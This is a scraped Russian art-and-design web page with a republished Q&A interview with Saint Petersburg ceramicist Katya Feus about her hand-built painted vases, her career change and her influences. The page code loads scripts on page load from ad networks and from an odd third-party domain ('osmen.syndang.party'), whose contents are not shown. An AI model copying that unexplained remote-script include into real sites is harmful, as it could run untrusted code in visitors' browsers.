		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Q&#038;A: Катя Feus | Читать design mate</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/stati-po-dizajnu">Статьи по дизайну</a></li><li class="current">Q&#038;A: Катя Feus | Читать&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-56009" class="circle-fancy-style post-56009 post type-post status-publish format-standard has-post-thumbnail category-stati-po-dizajnu tag-design tag-feus tag-katya tag-mate tag-qa tag-chitat category-179 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="15:29" href="https://artforlife.ru/2022/04/10" rel="nofollow"><span class="entry-month">Апр</span><span class="entry-date updated">10</span><span class="entry-year">2022</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/stati-po-dizajnu" rel="category tag">Статьи по дизайну</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2022/04/q-a-katya-feus-chitat-design-mate-1920x960.jpg" srcset="https://artforlife.ru/wp-content/uploads/2022/04/q-a-katya-feus-chitat-design-mate-1920x960.jpg 1920w" width="1920" height="960"  title="Q&#038;A: Катя Feus | Читать design mate" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
<br /><img src="https://artforlife.ru/wp-content/uploads/2022/04/q-a-katya-feus-chitat-design-mate.jpg" /></p>
<div>
<p>Катя Feus — художник-керамист из Санкт-Петербурга. Ее работы отличаются экспериментами с техниками, ручной росписью и стремлением к необычным сочетаниям материалов.</p>
<p class="qa_q">Расскажите, чем вы занимаетесь, в какой технике работаете?</p>
<p>Я леплю вазы в жгутовой технике и расписываю их вручную. В своих работах в первую очередь вижу арт-объект, а их утилитарность — это, скорее, приятный бонус. В стремлении к собственному авторскому стилю я начала экспериментировать с техниками; в планах интегрировать в керамику металл, пластик и стекло. Сейчас часть моих новых работ представлена в креативном пространстве Евгении Сероусовой MAISON 25 в Петербурге.</p>
<p class="qa_q">Когда вы решили, что станете заниматься керамикой?</p>
<p>В феврале 2021 года я впервые попробовала ручную лепку. Это была любовь с первого прикосновения. Через месяц я ушла с работы и полностью погрузилась в керамику.</p>
<p class="qa_q">На кого вы учились, и как это отразилось на вашем творчестве?</p>
<div class='code-block code-block-3 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p>Я училась на психолога, поэтому не могу сказать, что это сильно отразилось на моей творческой практике.</p>
<p class="qa_q">Где вы работаете над своими проектами?</p>
<p>Я арендую рабочее место в одной из студий керамики. Постепенно мои работы стали увеличиваться в размерах, а некоторые эксперименты нельзя проводить в общественной печи. Отсюда появилась потребность в собственном оборудовании и пространстве. Хочется создать и обустроить свою мастерскую — в течение года планирую решить это вопрос.</p>
<p class="qa_q">Какой свой проект вы любите больше всего?</p>
<p>Ценю и люблю все: каждый из них отсылает меня к определенному этапу моего творческого пути и к моему внутреннему состоянию на момент создания того или иного объекта.</p>
<p class="qa_q">Какая у вас цель в творчестве?</p>
<p>Оставаться собой, получать удовольствие от процесса и конечного результата, расти и развиваться, не только как автор, но и как личность. Не перестаю удивляться тому, как меня раскрывает керамика. Также хочется показать, какие классные авторы есть в России.</p>
<p class="qa_q">Какие у вас хобби, и как они влияют на вашу творческую практику?</p>
<p>Керамика и есть мое хобби: почти каждый день я провожу в мастерской. В остальное время смотрю фильмы, читаю, периодически рисую, встречаюсь с друзьями, хожу на выставки. Еще я обожаю путешествовать — последняя поездка в Португалию на мыс Рока здорово перевернула мое сознание, это мощнейшее по энергетике место. По возвращении домой я продала квартиру в родном городе и окончательно перебралась в Санкт-Петербург. Тогда же я поняла, что нужно ценить свое время и выбирать себя. Скучная работа не вписывалась в эту парадигму. В итоге я связала свою жизнь с керамикой и не перестаю радоваться принятому решению.</p>
<p class="qa_q">Какие книги сейчас лежат у вас на прикроватном столике?</p>
<p>«О духовном в искусстве» Василия Кандинского.</p>
<p class="qa_q">Расскажите про фильм, который вы посмотрели недавно и рекомендуете?</p>
<p>Из нового сложно что-то вспомнить, я часто пересматриваю старые фильмы. Сейчас это картины Квентина Тарантино, очень люблю его творчество. Сюжет, стилизация, диалоги о тонкостях жизни и нравов, которые я могу слушать бесконечно, черный юмор, классная музыка и отлично подобранный актерский состав — достоинства его работ можно перечислять долго.</p>
<p class="qa_q">Откуда вы узнаете, что происходит в мире?</p>
<p>Если мы говорим о новостях из мира искусства, то из социальных сетей, от друзей и коллег по цеху. Остальные новости максимально фильтрую из-за высокого уровня эмпатии — берегу свое ментальное здоровье.</p>
<p class="qa_q">Расскажите что-нибудь, что вы узнали недавно и что вас поразило.</p>
<p>Я приятно удивлена тому, что несмотря на сложившуюся ситуацию в мире, многие художники остаются в России и продолжают здесь работать и творить, веря в хорошее будущее. И я в их числе.</p>
</div>
<p>
Материал с сайта: https://design-mate.ru</p>
<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a href="https://artforlife.ru/2022/04/10" title="15:29" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2022-04-10T15:29:42+00:00">10.04.2022</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/design" rel="tag">Design</a><a href="https://artforlife.ru/tag/feus" rel="tag">Feus</a><a href="https://artforlife.ru/tag/katya" rel="tag">Katya</a><a href="https://artforlife.ru/tag/mate" rel="tag">mate</a><a href="https://artforlife.ru/tag/qa" rel="tag">QA</a><a href="https://artforlife.ru/tag/chitat" rel="tag">читать</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-56009" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="e5ea37273c"><img id="rating_56009_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(56009, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_56009_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(56009, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_56009_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(56009, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_56009_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(56009, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_56009_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(56009, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_56009_text"></span><meta itemprop="headline" content="Q&#038;A: Катя Feus | Читать design mate" /><meta itemprop="description" content=" 
Катя Feus &mdash; художник-керамист из Санкт-Петербурга. Ее работы отличаются экспериментами с техниками, ручной росписью и стремлением к необычным сочетаниям материалов.Расскажите, чем вы занимаетесь, в..." /><meta itemprop="datePublished" content="2022-04-10T15:29:42+00:00" /><meta itemprop="dateModified" content="2022-04-10T15:29:42+00:00" /><meta itemprop="url" content="https://artforlife.ru/stati-po-dizajnu/q-a-katya-feus-chitat-design-mate.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/stati-po-dizajnu/q-a-katya-feus-chitat-design-mate.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2022/04/q-a-katya-feus-chitat-design-mate-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-56009-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fq-a-katya-feus-chitat-design-mate.html&#038;t=Q%26A%3A+%D0%9A%D0%B0%D1%82%D1%8F+Feus+%7C+%D0%A7%D0%B8%D1%82%D0%B0%D1%82%D1%8C+design+mate" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fq-a-katya-feus-chitat-design-mate.html&#038;text=Q%26A%3A+%D0%9A%D0%B0%D1%82%D1%8F+Feus+%7C+%D0%A7%D0%B8%D1%82%D0%B0%D1%82%D1%8C+design+mate" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fq-a-katya-feus-chitat-design-mate.html&#038;title=Q%26A%3A+%D0%9A%D0%B0%D1%82%D1%8F+Feus+%7C+%D0%A7%D0%B8%D1%82%D0%B0%D1%82%D1%8C+design+mate" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fq-a-katya-feus-chitat-design-mate.html&#038;title=Q%26A%3A%20%D0%9A%D0%B0%D1%82%D1%8F%20Feus%20%7C%20%D0%A7%D0%B8%D1%82%D0%B0%D1%82%D1%8C%20design%20mate&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=Q%26A%3A%20%D0%9A%D0%B0%D1%82%D1%8F%20Feus%20%7C%20%D0%A7%D0%B8%D1%82%D0%B0%D1%82%D1%8C%20design%20mate%20-%20https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fq-a-katya-feus-chitat-design-mate.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/prochie-tematiki/top-3-sekreta-uspeha-v-onlajn-kazino-vulkan-stars.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">ТОП-3 секрета успеха в онлайн-казино Вулкан Старс</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/den-otkrytyh-dverej-v-britanke.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">День открытых дверей в Британке</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html">Как фрилансеру построить гибкую и устойчивую карьеру в период перемен</a><br /><time class="text-secondary" datetime="2026-01-26T22:46:44+00:00">26.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/svenskt-tenn-predstavlyaet-vystavku-znakovyh-obektov-jozefa-franka.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Svenskt-Tenn-predstavlyaet-vystavku-znakovyh-obektov-Jozefa-Franka-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Svenskt-Tenn-predstavlyaet-vystavku-znakovyh-obektov-Jozefa-Franka-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Svenskt-Tenn-predstavlyaet-vystavku-znakovyh-obektov-Jozefa-Franka-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/svenskt-tenn-predstavlyaet-vystavku-znakovyh-obektov-jozefa-franka.html">Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка</a><br /><time class="text-secondary" datetime="2026-01-26T21:51:57+00:00">26.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy.html">Как преобразовать цвета интерфейса для тёмной темы</a><br /><time class="text-secondary" datetime="2026-01-26T12:17:54+00:00">26.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-art-ugol.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-ART-UGOL-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-ART-UGOL-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-ART-UGOL-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/interer-bolshoj-kvartiry-dlya-tvorcheskoj-devushki-proekt-art-ugol.html">Интерьер большой квартиры для творческой девушки — проект ART-UGOL</a><br /><time class="text-secondary" datetime="2026-01-25T17:48:25+00:00">25.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/3-uprazhneniya-kotorye-povysyat-kreativnost-i-pomogut-generirovat-idei.html">3 упражнения, которые повысят креативность и помогут генерировать идеи</a><br /><time class="text-secondary" datetime="2026-01-24T20:40:45+00:00">24.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/dzhejden-smit-predstavil-debyutnuyu-kollektsiyu-dlya-christian-louboutin.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Dzhejden-Smit-predstavil-debyutnuyu-kollektsiyu-dlya-Christian-Louboutin-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Dzhejden-Smit-predstavil-debyutnuyu-kollektsiyu-dlya-Christian-Louboutin-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Dzhejden-Smit-predstavil-debyutnuyu-kollektsiyu-dlya-Christian-Louboutin-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/dzhejden-smit-predstavil-debyutnuyu-kollektsiyu-dlya-christian-louboutin.html">Джейден Смит представил дебютную коллекцию для Christian Louboutin</a><br /><time class="text-secondary" datetime="2026-01-24T13:43:44+00:00">24.01.2026</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html" title="Как фрилансеру построить гибкую и устойчивую карьеру в период перемен" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen-65x65.png" alt="Как фрилансеру построить гибкую и устойчивую карьеру в период перемен" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kak-frilanseru-postroit-gibkuyu-i-ustojchivuyu-kareru-v-period-peremen.html" title="Как фрилансеру построить гибкую и устойчивую карьеру в период перемен" class="uw-widget-recent-posts-title">Как фрилансеру построить гибкую и устойчивую карьеру в период перемен</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/svenskt-tenn-predstavlyaet-vystavku-znakovyh-obektov-jozefa-franka.html" title="Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Svenskt-Tenn-predstavlyaet-vystavku-znakovyh-obektov-Jozefa-Franka-65x65.jpg" alt="Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/svenskt-tenn-predstavlyaet-vystavku-znakovyh-obektov-jozefa-franka.html" title="Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка" class="uw-widget-recent-posts-title">Svenskt Tenn представляет выставку знаковых объектов Йозефа Франка</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy.html" title="Как преобразовать цвета интерфейса для тёмной темы" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy-65x65.png" alt="Как преобразовать цвета интерфейса для тёмной темы" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kak-preobrazovat-tsveta-interfejsa-dlya-tyomnoj-temy.html" title="Как преобразовать цвета интерфейса для тёмной темы" class="uw-widget-recent-posts-title">Как преобразовать цвета интерфейса для тёмной темы</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769487426 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-69783c427b895 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-69783c427b895" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-69783c427b895 global_modal_container  " data-placeholder-font="" data-class="content-69783c427b895" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
